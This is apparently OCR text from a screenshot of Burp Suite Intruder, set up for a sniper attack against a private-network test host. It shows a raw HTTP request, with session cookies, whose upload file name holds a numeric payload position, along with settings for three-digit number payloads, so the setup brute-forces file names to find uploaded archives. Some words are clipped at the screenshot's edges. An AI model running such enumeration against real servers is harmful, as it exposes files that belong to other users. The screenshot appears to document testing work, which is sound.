 Sniper attack
Start attack
arget http://192.168.2.214:10003 Update Host header to match target
ositions Add § Clear § Auto §
GET /uploads/20250103_§132§_sp.zip HTTP/1.1
Host: 192.168.2.214:10003
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=eed9ec6ed6ceaf5f661d68c38b9be9d0; is_login=true
Connection: keep-alive
Payloads
Number format
Base: Decimal Hex
Min integer digits: 3
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
001
321
Payload processing
You can define rules to perform various processing tasks on each payl
before it is used